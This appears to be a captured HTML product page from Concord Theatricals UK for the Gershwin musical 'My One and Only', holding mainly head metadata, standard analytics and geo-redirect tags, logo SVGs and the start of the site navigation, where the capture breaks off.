

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concordtheatricals.co.uk/s/44656/my-one-and-only
body_size: 18351
content:
<html lang="en-GB" class="no-js">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=10;IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
	<meta name="format-detection" content="telephone=no">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/favicon-32x32.png?v2" sizes="any">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" type="image/svg+xml">
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.concordtheatricals.co.uk/images/apple-touch-icon.png?v2">
	<link rel="mask-icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" color="#471542">
	<link rel="manifest" href="https://www.concordtheatricals.co.uk/site.webmanifest">
	<meta name="msapplication-TileColor" content="#471542">
	<meta name="theme-color" content="#471542">
	<title>My One and Only | Concord Theatricals</title>
<meta property="og:site_name" content="Concord Theatricals" />
<meta itemprop="name" content="My One and Only | Concord Theatricals" />
<meta property="og:title" content="My One and Only | Concord Theatricals" />
<meta name="twitter:title" content="My One and Only | Concord Theatricals" />

<meta property="og:url" content="https://www.concordtheatricals.co.uk/s/44656/my-one-and-only" />
<meta name="twitter:url" content="https://www.concordtheatricals.co.uk/s/44656/my-one-and-only" />

<meta itemprop="image" content="https://www.concordtheatricals.co.uk/images/concord-logo.png?v2">
<meta property="og:image" content="https://www.concordtheatricals.co.uk/images/concord-logo.png?v2" />
<meta name="twitter:image" content="https://www.concordtheatricals.co.uk/images/concord-logo.png?v2" />
<meta itemprop="logo" content="/images/concord-logo.png?v2" />

<meta name="p:domain_verify" content="29763400724ab282f8ebde042dc87591"/>



<meta itemprop="description" content="Featuring timeless Gershwin tunes from Funny Face and other hit shows of the 1920’s, My One and Only is a delightfully frothy escapade buoyed by a tuneful score and exuberant dance numbers" />
<meta property="og:description" content="Featuring timeless Gershwin tunes from Funny Face and other hit shows of the 1920’s, My One and Only is a delightfully frothy escapade buoyed by a tuneful score and exuberant dance numbers" />
<meta name="description" content="Featuring timeless Gershwin tunes from Funny Face and other hit shows of the 1920’s, My One and Only is a delightfully frothy escapade buoyed by a tuneful score and exuberant dance numbers" />
<meta name="twitter:description" content="Featuring timeless Gershwin tunes from Funny Face and other hit shows of the 1920’s, My One and Only is a delightfully frothy escapade buoyed by a tuneful score and exuberant dance numbers" />

  <meta name="twitter:card" content="product" />
  <meta itemscope itemtype="http://schema.org/Product">
      <meta itemprop="productID" content=""/>
    <meta itemprop="brand" content="Tams-Witmark">
  <meta itemprop="color" content="red-tint">
      <meta itemprop="model" content="Digital Libretto Perusal">
    
    <meta itemprop="isbn" content="DIGLIB0000221">
    

<meta name="twitter:site" content="@SamuelFrenchLtd" />
<meta name="twitter:creator" content="@SamuelFrenchLtd" />

	<!-- perform DNS lookups on a page in the background -->
	<link href="https://shop.concordtheatricals.co.uk" rel="dns-prefetch">

	<!-- setup early connections before an HTTP request is actually sent to the server -->
	<link href="https://shop.concordtheatricals.co.uk" rel="preconnect" crossorigin>

	<script type="text/javascript" charset="utf-8">
  window.env = {
    APP_URL: 'https://www.concordtheatricals.co.uk/',
    APP_ENV: 'production',
    APP_DEBUG: Boolean(''),
    ACTIVE_DOMAIN: 'domain_uk',
    US_DOMAIN: 'www.concordtheatricals.com',
    UK_DOMAIN: 'www.concordtheatricals.co.uk',

    CACHED_API_CLIENT: 'https://www.concordtheatricals.co.uk',
    API_CLIENT: 'https://shop.concordtheatricals.co.uk'
  };
</script>
    <script>
    (function(g,e,o,t,a,r,ge,tl,y,s){
    g.getElementsByTagName(o)[0].insertAdjacentHTML('afterbegin','<style id="georedirect1651244976481style">body{opacity:0.0 !important;}</style>');
    s=function(){g.getElementById('georedirect1651244976481style').innerHTML='body{opacity:1.0 !important;}';};
    t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;
    y.src='https://g10300385420.co/gr?id=-N0prg_3UdnM-PbSCs5_&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
    t.parentNode.insertBefore(y,t);y.onerror=function(){s()};
    georedirect1651244976481loaded=function(redirect){var to=0;if(redirect){to=5000};
    setTimeout(function(){s();},to)};
    })(document,'script','head');
  </script>
  <script>
  (function(g,e,o,t,a,r,ge,tl,y,s){
  t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
  y.src='https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
  t.parentNode.insertBefore(y,t);
  })(document,'script');
  </script>
	<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '134116855152912');
	fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=134116855152912&ev=PageView&noscript=1"
	/></noscript>
  
  <script>
    // Hotjar Tracking Code
    (function(h,o,t,j,a,r){
      h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
              h._hjSettings={hjid:974948,hjsv:6};
            a=o.getElementsByTagName('head')[0];
      r=o.createElement('script');r.async=1;
      r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
      a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
  </script>

    <script>
    // Google Analytics
    (function(i,s,o,g,r,a,m){
      i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},
        i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];
        a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })
    (window,document,'script','//www.google-analytics.com/analytics.js','ga');
    ga('create', 'UA-33367079-2', 'auto');
    ga('send', 'pageview');
    ga('require', 'ecommerce');
  </script>
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-WMKR39G');</script>
  <!-- End Google Tag Manager -->
  <!-- typekit -->
<script>
  (function(d) {
    var config = {
      kitId: "nwh7roe",
      scriptTimeout: 3000,
      async: true
    },
    h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
  })(document);
</script>
	<!-- Styles -->
	<link href="/css/app.css?id=e7fe60fefdfc90286a8b" rel="stylesheet">
	
	<script>window.ConcordConfig = {"activateNewsletter":"1","alertActive":"1","alertDescription":"We are now home to the Broadway Licensing catalogue, including Dramatists Play Service and Playscripts. Have questions? Click <a href=\"https:\/\/www.concordtheatricals.co.uk\/resources\/welcome\">here<\/a> for information on how to get started! ","alertTitle":"WELCOME TO CONCORD THEATRICALS","emergencyAlert":"1","facebookLink":"https:\/\/www.facebook.com\/samuelfrenchuk\/","footerAccessibilityLink":"https:\/\/concord.com\/accessibility-statement\/","footerBookshopText":"","footerCcpaLink":"","footerContactHours":"Mon-Fri, 9.30am-5.30pm","footerContactText":"020 7054 7298","footerEmail":"customerservices@concordtheatricals.co.uk","footerLocationText":"Concord Theatricals<\/br>Aldwych House<\/br>71-91 Aldwych<\/br>London WC2B 4HN","footerMailingListLink":"https:\/\/manage.kmail-lists.com\/subscriptions\/subscribe?a=VAG3s4&amp;g=WP6YcM","footerMailingListText":"Join the Mailing List","footerMobileBookshopLink":"","footerMobileEmail":"customerservices@concordtheatricals.co.uk","footerMobileOfficeLink":"020 7054 7298","footerMobilePhone":"020 7054 7298","footerPrivacyLink":"https:\/\/concordtheatricals.co.uk\/resources\/privacy\/","footerSocialGroup":"1","footerSocialGroup0SocialGroupFacebookLink":"https:\/\/www.facebook.com\/concordukshows","footerSocialGroup0SocialGroupInstagramLink":"https:\/\/www.instagram.com\/concordukshows\/","footerSocialGroup0SocialGroupName":"Concord Theatricals","footerSocialGroup0SocialGroupTiktokLink":"https:\/\/www.tiktok.com\/@concordshows","footerSocialGroup0SocialGroupTwitterLink":"https:\/\/www.twitter.com\/concordukshows","footerSocialGroup0SocialGroupYoutubeLink":"https:\/\/www.youtube.com\/c\/ConcordShows\/videos","footerTermsLink":"https:\/\/concordtheatricals.co.uk\/resources\/terms\/","helpLink":"https:\/\/help.concordtheatricals.co.uk\/","instagramLink":"https:\/\/www.instagram.com\/samuelfrenchltd\/","newsletterButtonLink":"\/resources\/mailing-list\/","newsletterButtonText":"SUBSCRIBE NOW","newsletterDescription":"When you sign up for the Samuel French mailing list you'll hear about plays and musicals available to licence, new scripts and musical publications, the latest in Samuel French news, and special website discount offers.","newsletterHeadline":"Join the Samuel French Mailing List","newsletterPreHeadline":"Stay in Touch","pinterestLink":"https:\/\/www.pinterest.com\/samuelfrenchnyc\/","snapchatLink":"","twitterLink":"https:\/\/twitter.com\/SamuelFrenchLtd","youtubeLink":"https:\/\/www.youtube.com\/channel\/UCRe-Acst7QWjGl0EwPIorKQ","env":"https:\/\/shop.concordtheatricals.co.uk","shop":"https:\/\/shop.concordtheatricals.co.uk"};</script>
</head>
<body
			class="shop-title domain_uk"
		data-hj-ignore-attributes
	>
			<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMKR39G" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
				<!-- End Google Tag Manager (noscript) -->
	
	<div id="app">
		<div class="feedback-button hide-small visually-hidden" id="feedback">
    <a href="#" class="feedback-button-link type-h5" id="feedback-link">FEEDBACK</a>
</div>

		<header class="main-header">
    <div is="impersonate-user"></div>
    <a href="#main-content" class="skip-link">Skip to content</a>
    <div class="header-top">
                    <div is="header-search"></div>
                <a href="https://www.concordtheatricals.co.uk" class="header-logo" title="Header logo">
            <span class="sr">Concord Theatricals</span>
            <div class="header-logo--desktop">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
                <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
            </div>
            <div class="header-logo--mobile">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
            </div>
        </a>
                <nav class="utility-nav" v-cloak>
            <UtilityNav></UtilityNav>
        </nav>
        <div class="header-top__mobile hide-medium-large-up">
            <button class="main-nav__toggle hide-medium-large-up" id="js-search-open">
                <span class="sr">Search</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-search.svg" alt="search icon">
            </button>
            <div class="utility-nav-mobile">
                <div is="utilitynav-mobile"></div>
            </div>
            <button class="main-nav__toggle" id="js-toggle-nav">
                <span class="sr">Menu</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-burg.svg" alt="menu">
            </button>
        </div>
            </div>
        <nav class="main-nav main-nav--transition" v-cloak>
        
			<ul class="main-nav__primary">
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Perform</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/musicals" target="">Musicals</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/plays" target="">Plays</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/perform/2928" target="">New Shows</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/concerts" target="">Concerts</a></li>
		<li class="main-nav__secondary-link">
